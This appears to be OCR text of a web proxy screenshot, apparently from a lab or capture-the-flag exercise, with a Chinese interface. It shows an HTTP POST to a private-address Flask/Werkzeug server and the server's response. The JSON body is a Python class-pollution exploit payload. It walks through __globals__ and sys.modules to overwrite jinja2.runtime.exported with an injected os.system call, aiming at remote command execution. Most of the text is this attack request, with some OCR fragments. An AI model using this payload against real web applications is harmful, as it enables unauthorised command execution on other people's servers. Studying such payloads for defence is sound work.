 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.18.103.15:5000
3 Content-Length: 419
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://172.18.103.15:5002
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://172.18.103.15:5002/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 {
17 "__init__":{
18 "__globals__":{
19 "__loader__":{
20 "__init__":{
21 "__globals__":{
22 "sys":{
23 "modules":{
24 "jinja2":{
25 "runtime":{
26 "exported":[
"*;__import__('os').system('dir');#"
]
27 }
28 }
29 }
30 }
31 }
32 }
33 }
34 }
35 }
36 }
37
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.0
3 Date: Wed, 20 Nov 2024 15:38:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 <html>
9 <h1>
nt here~
</h1>
10 <body>
11 </body>
12 </html>
搜索 0高亮
Inspe
请求属性
请求查询
请求coo
请求头
响应头
完成